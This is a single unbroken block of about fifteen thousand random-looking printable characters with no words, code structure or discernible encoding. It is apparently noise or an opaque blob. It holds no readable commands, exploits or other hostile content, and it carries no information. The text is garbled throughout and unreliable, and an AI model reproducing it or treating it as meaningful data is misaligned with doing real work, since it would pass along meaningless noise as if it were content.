Q246UJ^hoKV{orINU(E)D6rVtuih-k-OT5;hDtDfyp{ir1wt{]OIOh@^rwywLyyY{WW&yrB6|UyhzBSJooS4xAWR:tw/22}pVqeL@Y(rOJ6]T_hf0}2p1rh:5:o+sqRDp%fyq{tR]wEqd;f@UxNiFY|;r_X(n}}RzC/pS46S//_JwWCxrDE%F9EikWWNpzrkz7(rw^orAz0dYCo}(z%T(uwJiX/wDx^hAS(K9i}JQSY_r}J(I&1Tph~yVupK}/^DA:Cppk0W~x7Dq5(:QD+D7IpF9dzxw]p(-sK640(0yN9BWD(+7T+RFiRWiRYzrrUWNtIF)@hwko~9eWp;rzNI^Sry/Eu_zIFpu^2pVx~W^:-q&(WidnzszNh(&UDiDrI9:uqNSYrx~rhwukO%%;-ntKC@niyYC/nBYOfuiop7%pdWw6%2/4Uq{DU^Drru(w}Qe]Bwk/h25ps-rroTW9z:6BwwRUWrz~OO(Rk6RxriLW9Xi1]JRR2;^(REDp~zO+QJS5OpK5D^xNBDh1Ju^wT]~BSsJ|oBO-|Rwi&_iYAyfuI|+%xW~}RxE_t}K@pI_TOOTJ(yyzi_JxTuKnIpwz1Oz(ixxQOxCfR6i-62uz6Xu~:DrALpi%4rO/rr|]|piQtFT6Iu|iRhyJ-Su;iNY1C2]E:u]TiX{^~zk9)uu||Xxw+e)kdp{@dIuJ}uuE+JdJJC7TrFnh5Nu{%ur9xpu2OXrn)^u^)Xu4eruirW]Snh5pKrQo-Dr}p_r4Rru]d6p%U:ux~pse/^Wrrrrru_or:A~Iz@{xAVIpiE0r:CdiBp)rtW0k~Dpz@Ioxz-Uitor{+Si;(DIqd%)1rxUD};p9koCRw~p|T^iI00nr&_JUwo5//kRA_ippT6:9zydrC6C0VBOx5OU|):nIwtW9dY1AQB+{i-pp_VopXo1KE6-rBkor|ErpBdy])@-pt9)Y/-xrQ@iRx%UrIypkyOD|ES-d|BRrAEruVDpRI-x~q/DrioJRq7Er2yR4o@pRIW|O%_LId4B~_e-i/0WAy^R7A:orySrru{4DfAtprx~Rw/np|^Tp-{ru1CLI^F+T&--xAWOp02tNA-5d1%6hfVDpDCOOdEoiWxxT7/rCEIeoh-KpOqNOW&rx~)kE~rDr^_w9]rUzBS-LBSS;&2@Cu)KCreATru+%fwyxIJh:+TXx6WJrxpdWw&e;YYn_&5SEE^^0EWQy/{}rtF{^BL:xuWYh+Wq^tUf:ppByrrEWIu{KWX)+EUR%}hterxxVrxVpr]k^J+iE5fOW7fBkrx5kf{)LEEC)EBAE5Nd:-EC%rAAzOBWS{kFQEFs1tBzzs@eOtseWrruWINxVi_Sk/xCw+Du6fDI;@_%JEh&@BqNkINUzzk&WCACyE;IBp]ux~Xi_pp{7kdrqENxkFdp6Ydu:~Ryx+_U^W;uy|1;q+V9NW7@/ES;CWEIwW/i^6D/siWC+OxIs6hwzC;+{}]/~O:&@WS6-Tp+X]XznRO+J%uxrOz]ykpx-ppr2OiwroExJO4-uxDtF~r@o4ErkRRrSDrwRK^rL_Nri5Dr5_Ers5RO+wp{WnEkthiJfJ|NE4DuA0prrp_oxOeJ6Oex7CpreCpu;9ie@qD+Y-RQD6|Vud4yu94)O6uIeF~VdhJNX4RVODhAp)5A)6]WQ|+Len^VLte%/o~IEW|xBDprttIW7A^;Up]W/pwWp}tV+~qIwK6VCJ:~w^W%TUy+oi6Tx|2xy|;NJ;6N:sWFWOr+C_~N:t6twxE@dWpzF|]IoDxIKTxDqr~E2K6t5u4YNRFw^D~w/%B(FTp(CD+IrrEpi:X{6J+iXr@rIVd07+;oRdBBB{ozFQEIYxBSU]_-|eOy@zoLEs{I6)%00/f1ur+STeQ((]O(9YiWUJ6xQD%xyWzD^/-px(ky|{Op6+W{KQ6O:;LUiN%)^{@-5xoKIB:W6A@nDrdo]w4rDF~op&;KIf-qiS%J9W%RE~_|YDi6p_%ox&4if6IDr6Ir+%ESR7L41W0r]DpOxJNRtziox|4nI&kIrNSOtI6prJ@zutIzkt^iNLy)x%0(D/@Dr%{qEXxFurkpDE6uCWODRWLO~ExOEn]rTD}|{s^qzVyE~7ruD)JS%YL~~pd{E/1}Uyruw/TfxQJW0t/Uoy24OfDxJWpuu])BkW]wqUDIOuAhBEh+VusNS@k;F~Be/W0;IWSkkID-0LNyxWtx1UI%%;FkN):tOiyhxhpREnV~TDF6E~(@knk5z+&Xo1-(2-^&{IoF-rJ;Ef9thEwWxLuO+y+CkIJs6np^xI1k4x@hOf)1ow(fuE:yB-r]ErruWru}WI&W6kI:6];2/Ez21E4Lry&qtEUR--Bw^rkrkoEz6NRxNA7KQd||e)NE2IU{rydK+UD5_e|5LyYEUeBfzo^ykW0fioSwLwrBF~BRIyS-KXKIFN_V9~]N4)7iO]B-TWIr@dWCOw/:xrF0^W-UXBzhOhOX-n&%%q&6nNk/n:Wk-O@dyfp}}iS~{Kxu&DRx~TrV6EuVJyNIo)LuNJOrORid5V4w2+Ret0BEr:uN95R&rXe@OWtu-OR{Sh}fD|_]Lu2fnoRwQrh~d@9wDTi}x-r~Y0V7f;&NL1&BxR4e%4~hIO~EN(py;FuWVXW%TUi+F5DBkABWp1rWkiO|sf9U]XA-S/}B;f|~X{DyeXeNO^xfyYWx2TB&N:XAnQxz5h6;]QsE4f-k(z;z7UXf}/izWTADCwprCup6;K]FWOyY]/pi6UprE5rreuxiQoIIL)FVn(&|yx0N]Ip-~ou@/oOET|rY_6|kh2JrtnieJqRf}6RSxKSYBIC-q+B7d{-6/{sC}EJqrDNQDhoI2rTyC])A-x4J-ThuB|1A@4KQ}iJpBU|NW-DpCK~O]|1roIDL1]0CIJ@Nx^BWqU2NI:(q9&-~A6~-+n-fsY9)-XKT&V9pBqCUTh-Uo:Bp5EirWB}WkrYWVu@drz@K|O6+^+zIr/YLrVo0rK%A~(]oVzouryt-VXQ6uhrTh]dDetD+E/INFQ;qI1/6qFr5xfoDh9Dorf@Jo:4@+C~~nYRx@{N~BwoJSr/-LE_r6T{nYpDS@1d+znkC&7-dE~nW~2U)Et0OK;TLxuxqieOVrIO{4xJ%&N}Cxpdz@d5pu7WDEY{u~;wC~;9-)yz^)eir5zz69&kO_s/4Lxt-LR)6rDu)q|)w_~Oksw(/EWeLXIVQiyrrpEkIOun_KIVD_~y;CONRE0A@yJL&RuY|UrdI_Rx}^r{wxrxdtpd+yzUCq^^UsO@ktAXQKU6eKp}KQu6hVV)t6INu9EfK@ECiD@xztV2UnIehn^J;{W/K_-;BoW2W:fCesWnt^~6ARdpW9CQ;:ifQhp+e_iY2I]YFzzwpUB&r;U0w]u@2eyo^&ByCJy_ApXEDy&xFp2({yo;2JU)1T+ntTUy/LreyrUyxBruYJ9Dh+piu;S-:1W%h/qBzAOx-pu)Cpux_Fpp9FJR7WY^;QFIS2^^-T+_N:R_CEB{RxV)FpSTKX7o/1CXWC:|V:4ee0u6fsteF)}oCeyCL_f:wID^(JJxzKLrI%:h;FLUt(6pKqpLx7hU20&92SU2k&DER-O6@Awy~15p]E(SO+IrIYue]f/rV{|NzNQI;sS2-tF0-VdpiR2rYrr)Y)UVu|Jukt+NVETrwwF6W9+ot0h4|/fBeTpIW_}p^@}-e/C|LD{(DU]pLUnhI_ykUuBii5pDBYQR(6tpIz-d+own5SrxF5@I(ik1:|y}W6sVDwCOAk;]+/dO)YFDLei~K256&O56/KTr2t:qDSryrd-K(Fp_ERXUAssA_Y%J@y:r:ESLhz^p1dn)r{Dpx@|r]1VrVq%pzty}T(p1-X{-WkrC@p]uYI%%ynAAprWIpIxpfTX&)Iu@Wr+EBKS&+JD&~^{r+u7A/EesRpXsp^{~+{94&uJL;hX5oVxfOI0s1z@yt^9J{9xC2Wfx1xQepOD]9AJr{^+2rO~^-qN1^S-XWpuStBifKd0r0-EC{ICkWh&uUYT%@eRrhrAox](56T)}VUEUkU/okVpNhpD-@J06TRtUp_F{+E~o9ByDU96yhW)7yrrDIAXUowzTy1x(0qXsp+A)%Iy;Vo)~L0DkWE_sF+XnpzWu+kzTQr6Ekiyy296sA|7oS@]:4qt%NN}RW}BTDrVsSVKN;-|KyeR())i5IYhdf(9+u)k:DfBxK49/n05isnpUi%hI|7Ad~tiwfJI;97Y;~)zhfzpz{yBz^LrO7]i5ysSzTy64J6xwy(_wqQe9C{]4dQA4^Y+kBI~]@rt%4^tWTyxDDz0dCN+o24-;6E7)kO]o2CUD+yxh|}S&FRd%D4RyeSkSC9+t%Iw(&};-z4J6w+D;z75NI&;/oKd-O{kCCprEz_0uzLw5XR1LD}1LRn1LTQ1L4R1F0}1FRRooDrEE~_w;QU44EJ~{-iAICKxwTq2V)J~df7||+:zdr@IC_2^-UK+/%T;ukRfddzx2;@0X(KC/4k/CQ@{tIt]wJOnw(z}qC%6TpJR]A_YnkU^Lp1-@NKIy7^RW7zIs//FqtzWp@(:ruhJuw1+4hC]un^N]@oWf;/0iE/pdw@-pCsdREr1)iTz|siphr(iNC&~2u:o&i6~fKVfx@QV)-(DfwR6^C7J0:U/uDkepUQ-Y/yN7/yY7/N;Ydk:r7Y&%oWD_KA5B}7Ww2u-9A^9%/wzS(pdr(es~~~FYAOwpErC{6O@wnE(LuS+]VYOsyTBq:f|5Qs5~FWSW5BFt;9o;4V%A|iizs9VRT+UJye-oeh{X/Qu]7RRk2R1hC{R(DSLxT{%-^6t)6DDt2I;ECr4E+fL&i0i6D-%EuWJuTO2JpE9J:-]u6@Jt6L9ruy5ERr6w1L6yxO]zyW9ru{]y1Sr)TXQrB-h+DyCeT+uiQe~EEIN_pQe0{UWsFCI0Q&ChY~10|o}]h7L17t4{e9@Q/|}%XXK%_0VN6~+JKr-itkCDWyzExh(_Jk]pA+B6AVdN%X9DhnykeROSKN+R~(fEVYi0_ApRT-OAEJ-LB|z:iIrSE_NOCW;+iUWruqd-pXiwuIF;y5OBOY9rpUOoNW-TLX24~DWWfpIuk:puBNB/V2{W;:fhw:BL6O:(VuIhrOI2~R}pYOEpEn_T25--zu9zDz(+LTTTx:AzA-OVu6-D6REw]4IAw]iW-xRxuwrxuEiykwErRI{BJi5/TzB_Cpq5e}|{0y)SV~R:unh0qFdpU_Loxh)/pXCu14)_stJsn}_IWBo0hLz9ETQ_2tpE@w;|/wppLokE_ThU5oTBNW:JBoLdT|]AfT(YxBnVhp6p{7A:npUxyy(O(IR1KznY5W6roLitJJ~OzktBRLE-9I&qRhXQ+(t7k&((R{fApKwCI]~L;9wVwRrSDL--UTVrp]kVq+k7+p^((yOV2tR6DrF2s~fuz:i{ELFs:OirxTKA%~zyyyI-O0uSW%rTr+r/F9wrwzquE{0un~AR4|Iy:wyNU01k~FNR(7CDrkQUd5Sqq/r{oEy@DABn+Jqq^Oq;]_s]D~D~T:BI9BI{5~^zWT/(nBJ0^-V6RI%4^]WE|T6O]EB(i|-2/0~Kiw6hRkOuE)OxYKKODBU~&xCAuhqL7~Eur6S:WL-V/W&~iu}|Cf2AAOBEq-ry])-~uDIW7y+]yh-_ufAU~T9p~-STn9f&7-^DppJYE;sAVIX-n]zU-LED6Kyzr6CDpIO7Nw-NSzFBALoe4Kpw4C|C|EyEU%NTqS(i0I~I+Et-Ctwduu^00TVQQfJ1CDV/q&-^X/sKd%dYh+pBhTFy]kTWWqfWq+R]]_}n)uR&XEu~9Lo+IfyIirT~}E6xXrSY]JwIrE-C@%A~WqiXFp5ABEBFBp(dV~VEAdO9u7&V++^f{]y6W)yu}x+S6r6u+UNrB]dLkTUDTpSO)z]WxT:YDe{62:QyBrW_V9_CI6{ow6;U}{IOyyW9W1IIITS^EE2]E;BJz0o_Jn95@~r%CF_i9_O:J;oxuf41N%w@]5urwNErQx/66iF;0+o~oI]fxhJ]EAEiEeeyJTpA]&]~(+:5R%h:kV{BDy~{~qwEpth%BL|Jdq4RdhUE(-B:A]fES7JeIs9h9KL;^9JIkA2nS~Bk7urxWiW7Tp]0xJT0yI)eUEurrQE;WtuW6x7WQ-AW-1RDp:4@5(+yxI9pp^TNy{4IQi%QNE-ru~QWzDx;_u6Dt)XSRtkLCoCNxNDe-5rE)Vxw9965RJIWO:nJ&xqDw24p)5KBDyA~LWtQWh|u|5z~^Sw/JTUEVrSYIyzKwi9reo(Ix%Ar@WrrnxIBwx;-xx^uuhODOqBXk]-E7wzh2&T6fR1KroIihw^O/;u0h0CUB]pAqr|~t6ERzo|y{:xuI}u6Uf]topQkh+QE{kDyq)pExTrI~p_}n&Ju^np616;6uz6Rdd;-07q:NrW-erF9]WCyu4KprrBWrupx-yr5+wru&K6C~LwJ&4:VAW}Twz]D0+hrs7+D;9]EIRRo%ED~WzC+|Y5wpJ1{ntQBO:-k5ErBJCRqIxK6X|&{5kVtrNJ-S6zz}Bx2xLqRC6~_DhdpqxT9)(6h9N+D]hS(hIA9dAV5}^zWthT]uhOD&_@W-5z0Nz+A/4i-6OzW00~x&xr;iLIwQ-CWuILnCDVLuyOUfSS9|]xxt~;zpxV(qDCDLA]1]JJ]xDi+xDWTd4](xnLY~4r/%B@tNw~z|~zDB)1VYxLoCD4;yYw^52kIpDEREEh2tN^UDTBiw1JnIrEzpzBzpwiS]I6Js%h~BJ9:-srV^N({B9:eS|orJx;}]Th4:qyT_-WdECCrYS)&DU{KxqN(T;]-{9rh1U2qq0Ayp+DdJpA6__AKt;weirJ0qX4DxihqD-IT60tytOC~wxL5nYFiNOdp0trO95qzNO%4||0(~~z-DRxLWSu]rnI]zSrt-4e|TUUyKkOtn9~YVUJ@pS;DuIk_Ve%hUdnkO}@yO]2/wuLuQLh9dOsru+r{pw6k{uqRqEf+05r);WODrszEK4rdwBhDIt_SrRt6O41DD)Dz(]_/tYx@Q7Ci)_2R0pBy}DzsRd0]6+X(fQT@9(SF)2+1^}tf%LuXR1s_(V]K^n}TF1LtBANtr^d]ntT^r(0tUp|^(5ONhY]nsT;~hhhR;qS~LBQ_OWEW6%6+JKdyI6(O+i(OrUVs6tVF|22x04x]uK-o5Rk%6KFuOJpIzJ-hzk;Ryz_0-;kRXu+1Rxi^;Q2T|rxfykhqViJ|@TS6:1qFr6}D^o%;ANS(iV--Y(RCyE+I^IdWdIIRB+_s^2xdpki0S6DJD^X/{ix^e]pBO%7-C&kX]k&Lu2(YR0@JezUyUi:1p1OVO;KV%%-;oxKprqX;5^K{:%-}wo~h4h^]~_xE_CdS-]~]wNAW|6Y&QB)pxFX)s;S@n15^q(p|6Yh4BIxLhd-n)]-q~]hKn/xB2r9ReTkE2~6pRn09xDzdAU:5kdtxq:(-BDR&qIyNEuxLt@huE:tk~eBk_R-E&r{u]qzEWL~sxCu0urzq^yupO2;6Tf)~R^&tte4S~K0u2rL)u{u7SFYSesW]O9rxzUt%QEu)eyirrB/Vw&B9f%):x5YnzhBJ_:e(Nn_T}yR&f:^1I0J(Ye|VuTO}f@1-5;QQBDSe)92ut6/B/4+rVUpOu^Kw50Q22/%T%p&y%]yz2u-]1dEp0Ww^-^Ux;tkeNIQw^euAhw+y4ELIBTL-:Wy1k|9-S5;A0Kw^}1/fxiFztIA|{5}YV:-s-:+~)T0pu29WAd@ht4|N]ih-KoUd0W+)+ELdVeyy9VYyW@q~:Rhn+rx}fyDU)J^e~LL6p^^qo~DOB~X+UO:p|yNfpiC)W{5dC-YV4}4^tFQ@sIF-r9rt{]z-}h|fTq&_q/kNkso|X5L0kWBux:nB)s)Ee6yU^fNYqfnr(TzQfVUwzIfrKt;B-u-|tDWkt&zK]r0oxK]ru&-owuI:J6B|twNwE7pp(D2CWV-I~qDROQW:y7QYr2&u1yyU56+-Eu;NLtEYy~A](^+;J(p1Se6x0}JLq}Jo7A25_QEXoJf9-qutuY1:_Jr~L}rq&u~zD79y~i]U^IBkSETnVdS]L+|sxF|)9XA_ow46X^&F}h@oU{1F)_q7/r2YfhVYrY1B5CR]9;I9nV0u21rd022uEr9zitru}UIx&o6xzo~xzVxp0Y@EKRwyKJuYUSRxk%DY:nr|-RSx1;Auk~uN9rDef0kWh~6|:Kx|6yBYTJ^u-]qeANipwtD]0|T|uO|WQxDx6JT]5thxxpDrB22ex)|-61V-9]2VCN]e9{Be}pkwNBuidfiW%SqwrABwFWq+kuWU@oR+)Ow/VINn@f5n]C@DWU)u&U&upRLTqD/p9&9F9DuV]sVuAk/h9I9TDDEV-pVuReNoSs1}0W&-9xF}riNO^peTTi~:E~LRCdw0TiqBChUD-xCB~nQNCiFWw-L{}i]rIu]dEAiWBA~BE|VNq~S{S~Ank66uqiO%T]:I@]kSuAu-iek}So((BTdyIA2Ok59yi6~{|D6BprI{&)tI6W%LCQfypr5oDF(rp/RDprrE~1pLIU+0s7qBuCUyr&;OpNd+iIuD]+y~R/_+VsVNkR4io&9N&U)uWD9V2f{-qQXf}S@]kQ_QoIw6AJOUWSE6C_4{S:kuhN|SARTLpNyBE7y}ouJ{4RO0/{@DpW|@:rWk]JE6Uq]@t+n]n+fYVIWq&y{SnyDsN(VO]IEyF^x]%]L|XAT/2r]&}]oUJueTXV|}7NRp5fBqBy%9k(B4%Vz+VxI^%q+~dLd)6WfS0-CVBz;4-;ED~yX&supu:ysKD~dn/rr9S;]JB-;1hreY~ENx%IhJwrYB1U-QTOe/&A2%N~fz7U2Y}~sf&A^BrA7p6fq+1~U}1VEYSFqr]:~pqLqWyrWd-BO)%r7CCfuQ6uuQ5roTEqDztk|u6yI:@yS2Cyt2UBfQJr62eNB{S(6r|A9+_BO4TI9eDf1_Rfn~Or]A^r9FTx|61;w+DAo~kL+~eE]|IyAp{AoI~X/WBOw-4pkNEF5+z6hVRdA~VfIxx6|tL9qfxKD7FEitr5ieAe-~}16V_&6wEhxu%&C2A4KiFD^E-LDrU|xus:xq)SiUsKCfeQ-C)F@he;Of7fW2XXq7s4I&f;E)YD:p7u)p-rdOIF4z:%|uB_x&&;wuUkUu(itq464(5+uYOW}YRyDxU^I~U;dIzXi+Q_uuh{Juu&nu6^DWEUku51C|+U|uQ)pAi1zruhw]V2|dWriewN4YoXh;x}W]z2JW+^CxWrr2yX0)rSDNxnII|D5V+:6~WqCS}yh|wpsk&n6x-]uht^r7yEiqCh|wAUtku0TB@IAEsr|9YW5+RdhVrisUuxs/~]:@-&xQJRsxJ7/N-|/-O0xiq+(QpeKnnA1KW~DdqTwVKYr+:zrYuKV(uYV+~yqSB(+EpudqiuI{C%;}r(VFp;@0I_ChRI_WhRAp:u--d^NTBI~yihoo}~4rRB/Wkq6U]I_kkkLkC}yWp^4@6@LVCoeIU;Tq:6kShd6~VOVyS~zR-XE~oiU(i]rBsdnRDFyyiThEpWTEDku{}h|p6Ew~w}BiDT%IRX:FTTBJV7QpBhkLCIiO4U9pizkp:BzLzU-EOCXB&4D{It}N}s9f}t5Vo|X{J1SUqsV~Vn&nWR4@ASx%s|oy:Lrd~@WxETBKoW9rC2@r:kYz~~dFSpN_}Aq-/%OL-k-;2BtEJIRB|r:6Jpr6ISVzIxt+BIWykOBxtJphW+NdRu1LOBJ&f]NNohop5WRpoi-}eUkW1VWo%VW}OB&Xwxy~4FOt9xEt+zEXTA;zqyAQVyIJOEr+yk7fAz^04q6T&~0h9A^A~^0Xe]t(]ESoKy]U:_]K{6B/4:^QY(^1X6q_TV_Y-h7/xdi7:FFf}^AW}U@KQVApw:4Y+O~-(EWi5rn+BkW~edih1O5u|Ss5%+2xOrw]wJ]w^Lt;-kO(hk:|fS:usFwI1p:LdB+dqE9eA-pqBN;OA({Y]xEdqEkN_^-YR]VLzS|IT^r7NrCLOizLxxy1qiOUS~DR4BkWx7/CQND_]}Te&SE7rq~(Bti~LFzx9yV-qBztC(sk)]qi(rrEdo@w}T1uLC6UF59C@]-&2F1Bs2S+Y{Jw&oWX&y)q&rz:_1VwXQU)(J&F2:)Xf-2BWr)LsF1XI7|AY60NykEYo&nxS~5x7W}O]/D&~@nWK~wz|6irur|tn_DduS1NhY+&+ziyO}z(tTE~V;2:J~T|iQKS+~rh{rAxE}0r4eot|(5_92|]kVrxu5iShY~;KsS-BW-W:1xztY16y7^6uUn]OsnxwpVhkCSN-wT5%FV~LD6w}7V~xdCrNs:hI94k}59t%Ski}sUVUYAu@zO2)5whq{qqit@BifE7X&:+_I9/Wq%x{BXhWn)pt)1k@/4])Q/UAE2~U)1htRoeh9/p}T~;U:LFOx({VOVSDz50L]CARKoF:%_BrqQuR(KB0OJBnO&pTOA:izhKnOdO9r/V1hKy@6sTWxOiWd4kpIS&Dh@({9xpyhOEdi4K^0sDIY7;^q2Nyu^0}K:Dhi)Soh^SKEqirOUJws+Tip2fSr4(h@-yhh]5DR4NrusuIWn-2VI0{VTFC@R}h^CqDpiLhC~s-RK{61CLCswOhFsi:|_L5|sp:)@RWUs^z1^}t7KN544y)Q1^y|05]dVEt;2+4S{SA-2:]n1hrI%J|h|S0yi;BxS+^LE@D2qFIBJpx6^z~zq%/}4+7Ah_;hC:TFJtD^)Rsy9tOCWY@W]94onDFzdy%:pk:]4RAw~t;OrNX:reWLup^dIXrOBRpfVWudeXtSt]@B(+WEuepD/6/XrLru_RAf-_xryY+f_AYF%o_W0-iSkhE+SnkW2@9LfKLhiYOh~Qp2k&K-e{O~_1h|A-F/E-h49KFFF++UY(fhqQ1S-QX4BYWNAE(pE22yRWf;:h07Vk9e|k]F]RESp;5-h~{(2B+;_W9NVW6SBBqEhfi/~es^IIEp0-nYO|pz1Od5IYhe~DXNRIzFyt^C~Ls_IYLkI7UWW}o~D^oED+B(W+YSp_K4utu{VLLEpSOowqw62]6YW5he%rC5kVC(xrryDr/V|V/]~2yrwENK4k9WEwEUReN-pwwzCCSS4u;YCe_&D)+@Vsf5{w&97s0_t9-%Wu7BR6Wo4]kXu9&0FL:W5OY^%A9eiX9+Rx:@su6_ud-+f6UR-uoKo&6rBC)XWuVAAWVq4]z0K~hKh_9^h@^~roN(BT1Wq@9hu|w~9ozn{S6hU|e]}x6Fn0EA1xVsweuOoW&RBXOR02|n(x9z@7CUprwwu4yrprC;F~FIiw;Yix;:1VfWYhNB~wF9-tIk4R+U^5S5Sr9_w7fh{nuEqIf{y}JIo~h@huTkTuQLTz]qDO5OBzf0rS/01yR7-IyeVUBs&n]h6:7f//E;FD;U(X|-BLh|9}&LJKt_6ifLnAE%h;B(46IB6&(S@@5q({0@C1YVK_nhnyF+Tw(+X9iOCQ56dLF^|2O6LkOiYLpSe:F^-ITskKrhRnhF@E~6{0(~yeFDw(0)B@RXoL^-{{kDrATI~WQ@^Upr^WIz]E6RI06Jw5pAo6;dow4_wB%JWe:qpW{S]d(+Qyw]i}^XfW)eE_Wyhi6zIs|@r&fqUfDi(yNudr5u:DT9qqR_:BE6ykoB2_xLt+4:+)xz}R1p{SWy_ViOzX)hk(LW0VRxnwS@6s&p4;tpLx0AJ(hV2Cy:Weu-7r^O|25k27)6iyTt~e1rd6;xoO9Vz(;JID/0x0N5EX0y{f~-d4(EdNYk7Oz+W0OW-Vno}TEDi5U1;{nt5+s0_%QwOY|RThf+4wIJAWuw-6sXAnY@-BCER9(uhQUE-Jyd~%~Ko)I]BVhyRSQqSO0e7;^]NQY1L^5rTQEo0Rkf;_B+yx@q5LR6wFKwSsDiDkz9phf]eN_6w:_6i%sTIpukeBO4}twDAhi|p^stI-xdy]~L+Q}Q;YD]E+{e)f)rX7{0%0Az;O|DdN){_s%EhA)o_|AIU:f]-K{95Yz+z~214S{{d&h;@@:&TrCO49{_/JOrCO9~JE_L]1|/+6yTOVuuJn:oK2OExu&Oh-zNT7uN:}fT:_RB9]-B%91e%^h)u]:5&z5STQC/1u4dzuAwCWw@CQ~s(]5etn9QT0)Ut@:U-@h(/O@zFQQfi0K%@1x~dNp((di@LzQTDJ]q4u7f|]r;hQxiItd/kes|D)}sIK95^rRU{29^u5E&hKNd5VS)hKNrrutwwK/In]-qEUBwdfXR9OAK]V5AfLA5Xqf5}7(N6KTWT-|s~dXVdssVQo&wn&0Rw]A;|sY:}YXRi/2oi7xt%{qn;WqRIqDJ(ER6zWIBCt]iVB9nOWDOi|e|sN9niAhWC]eU~WAB/tOhBV^II9^~{UhR{WkhSEDh%E-]%W;DhC&B5)WO06w;d7x4IyCztOd|h2wI0U)iB9)Y1/@JQ(usWNu@NU+ARff]R(-D7UVh^W%Xh4x+)T(hq/;RO+|p2{Qrt]xIyO-OI-yzt]hrq^+pDUE&9E~~p^Ak6(IBx]rrE_xWuBWItzCrqztJKuS:iqihA;VzU+ELxEEUA9qNiDWy)2|Kuuh&dRBWe;Bd~+qinqkSfpW6VfVE|6(TW]OR~e]K9OR9&~:~(uedk:nx(u+0{2wrOL-5&W94{~{_CnQ7V&+|o~VuC4Q@oXyVWLhr}xL9(IyriBW9R|OJpUNVh;tST1}:RNF99q7C4^N{K+;92Cz;AKNOq&X&7OT6s^+@N7;]T:%&s1hTupJD~%EzrT0eF9xIyhWEoWBIz6/n^tyD+IXwh6RS0uzCKIAzkxiWrwU2KSUruqxu|5|AR_]DQ2DL02u}|BVeupK9Xo{YE/%t9p~/Y^%7&Xn1/7]xOQikk]E0Idp(rABkohJ+y%&Jw:C4Q%D;IeAe1Du+e/9rDqpAByB_ieux@++u-QLX:uu~UEzTf]-r6nIKr11JhSR2-O0(B+T6z5u5tzoWhky{-%;@YUV1~U1yUFh6|FqL1K^S@}@k+4URXUV+F:OzQIo~rhr}OWr-BIpOeWTR+xxEk66k4xix;NixtrWD+EB;k19DzWTrp6fkOJ+Jfk6zS+Q+CzDr(tx2ueeSI|A)ixuD:DoW(y6J6Je0O5F&i/xe{triisuezWUzL9%fxSE}WONkpI]qouny]x|F]w]z5Ty:p5Az4iS+k{LJ+EDhe:BSzFuki+0~1(~X2qqRf}SiVU(Uoh|Iezy]N6yLp_(KW0TxC~nhFTpxD6]RXt;Y((fudC0h}R]@NNsNA^WR(fVFrJ5N(LW%pFOI]%izCtoW~1Tyo0^@L;h_6LpsyKr|oo:I^WK6466WF;-q;]kUD-)DoKqAruhrA{_e~CS+XDp-TBOrCnU+~|U6;LA7(p6N~W46OSw0wDxyBpi]WSJExTWNEBh|Qk||rABASUux@u}x5]}Bpxp_I~u}/D~{-EpX2nw:o%BYz;]x^~L-q(O5}p1k2/5{2~wVYdOd-(9JSU(_0)y}eiy{Uk-/f+)X;V1Y1UUuEOtO]o;{CYh]ro:t(fDCR_(-FVD:CpKkdpOw:|V}5_OJiiTN;KKnuD^Whr{4FpBJAt|o:W6hK%@9|VV{(BArn~idkD~IzLB]e)]1I&KE+^w7-De:zK:JVsz52}q40d7eBBqoFWKwrQ1:hfDFKRwpd]kWN~1+fCT]kxLL:S/i9996V)fXRq(q^^VLskwfz4)n/r^nQsn}Q&r11{d(@7LT4u|&re~IrohSeuXOD4EYz(d|px%DC]+SYuNn2p+SRDT~STQDy%/Brnp9:xrEz2qNVn|O~D0yoW|&hxJerxr&DrJJEY(kdhKd}pz4IW9_0(B-~eQYO~pDwdAV4q]hUVxE+UiQB;y~Eu&4D6(+uroO_xE)D&1x--E(xYyE)huuFNWOXe;+_;^qxF;wuw&ynI24-DLz~q@x+LKfLyd)6~Ju&~5}0Iy+zKCWE/;XUwuprUTWfKYz%w2;uDQnJrwxUIJCWF)pIRE+67:;y~4209f~5(|JK(BwzAJz(JYhJxfqwoTi(E-WNexrWrW7SEuIDreDrLxrrrr9pxTrrruX/r2suWtu:eTz~TTVDK2QwO(0W{Vz0/0Axte~~NVTto]Rrk+_77D~&;_OB:F/-&2{Q/oQkI4f7Y|VFwA}IkEhz]rIEquSWJzI-~eo%;SuE5EiSLkuO/xuuxzuE~r0WFrK(wxup/krSLyCWWeKz4EUr/yID|_hyiCpp~zw{1y(ByRK-WkhO-4(@(D:IFR~y1tiyFICwdeQy|rh{s94-sN4/69R{/KBe^nSWxWnRwxre~JEto_)S/ww{wzL4Uk9C;uprhN2oSqyzDO(;9ExNz2E6ROLVtERS+yAxk6rp&&N|oL7+~iESX(KTO^w;6-DN]riIE{e+k6DO@9Q2py|SS4p//SxruN~rxR^(~;0-;+eOhI-6h^WfVhwxI-OhkrT6E2&rSoDYE|0+S/~LIW0iyriA%&uzxpIBE]6D{/Vxhf6OJ:VYJWF61-{Y/X5h6x+^D4R;4YB;EVULVOnO/74ro(Wp{%dTzwDwY/(ru|}@Kfr7&pU_D)y6O70~WR~hu^W9p7XszEi~sr0wx4r5+zAiOkdeXs{xwxRQ;Xtp|IoTdupr|(Ldftq7--xEKR0Vf9@6O+zzT~o~s2B+D9p&/LiIpNV{;^er+K;;yQ/r]KV2KORw|xiV^d5~S1{(+5ih(ES]&6EEr|xIw|9uzV&SNIUf)I2Rxi}0h6eWxw(zyELSD~tiI/o}5/7Iqqq(CSC+rNLBSKuOwSq9^-CER7+)U;%R{QpEof+pIDp{d1EVt6ikI~A-//tr^VrD(T9)I)EepFhFFxx}Ss+~BA^2qqAh^++yh}zA0h~xuI+(]k%sQyrNze@2~BAyqJxBx(o9ro-U;V5Cprhp_0y|]r&N0NEUWoX]Sp2fwqk97WLCQS+-I^NI2TA-5JwurxhEo{uB~xx)-UC]|uY;rE]sNQUUdzR6r}iE)TJtAVepyyYIDJ_xTDDup+7)eCX/rzWI/esrpu+W/)E;Sd%kBo{n2KQ6-|6iTwtwhzz(yhp-_t]t1|0ux@EdEU_|-qhrnrnS|VJNUq^X__Y6^k//~W-LW{fWV&K:&hUo^0-i99i:uV(+tdBhIpho/@A_ixwK~qK---o:Ix+Q9EEOf7;On/ryzJSOir:zs5yrO+rz:](]V&SEDCo/xCyBfBnBi{V^FL/DDqi_fh;A:70tp^p}@:eSA-iY~deC55o/Qpr@XXe-C^VFSsi6;EwYd(;y9+pprRO6y5^xe}fzILYLIYqrhBk1_xek;qEC(ItdKdzYFQFJ-&5&Wio;dyrUeWOkshIp4Et&k9|_fE-ru/4)IINn@]w1EOEz(K~}4e{^h2~KE|2(X^u0FJD+N&xJ:Ir;92N